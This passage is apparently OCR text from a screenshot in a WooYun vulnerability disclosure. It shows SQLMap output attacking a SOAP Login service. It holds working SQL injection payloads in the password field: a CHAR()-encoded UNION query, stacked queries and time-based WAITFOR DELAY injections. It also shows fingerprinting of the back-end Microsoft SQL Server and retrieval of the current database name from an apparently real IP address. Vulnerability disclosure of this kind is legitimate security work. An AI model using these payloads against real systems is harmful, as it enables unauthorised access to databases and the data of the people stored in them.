 管理员: SQLMap
T CHAR(113)+CHAR(122)+CHAR(112)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(67)+CHAR(82)+
CHAR(79)+CHAR(111)+CHAR(108)+CHAR(79)+CHAR(78)+CHAR(111)+CHAR(78)+CHAR(113)+CHAR
(118)+CHAR(113)+CHAR(122)+CHAR(113),NULL,NULL,NULL-- </pwd></Login></soap:Body><
/soap:Envelope>
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="ht
tp://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSc
hema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><Login xm
lns="http://tempuri.org/"><userName>admin</userName><pwd>123456'; WAITFOR DELAY
'0:0:6'--</pwd></Login></soap:Body></soap:Envelope>
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="ht
tp://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSc
hema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><Login xm
lns="http://tempuri.org/"><userName>admin</userName><pwd>123456' WAITFOR DELAY '
0:0:6'--</pwd></Login></soap:Body></soap:Envelope>
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: (custom) POST, parameter: SOAP #1*, type: Single quoted string (defau
lt)
[1] place: (custom) POST, parameter: SOAP #2*, type: Single quoted string
[q] Quit
>
[17:19:15] [INFO] testing Microsoft SQL Server
[17:19:15] [INFO] confirming Microsoft SQL Server
[17:19:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:19:15] [INFO] fetching current database
current database:    'CWMES_TWO'
[17:19:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.213.104.242'
[*] shutting down at 17:19:16
D:\Python27>
www.wooyun.org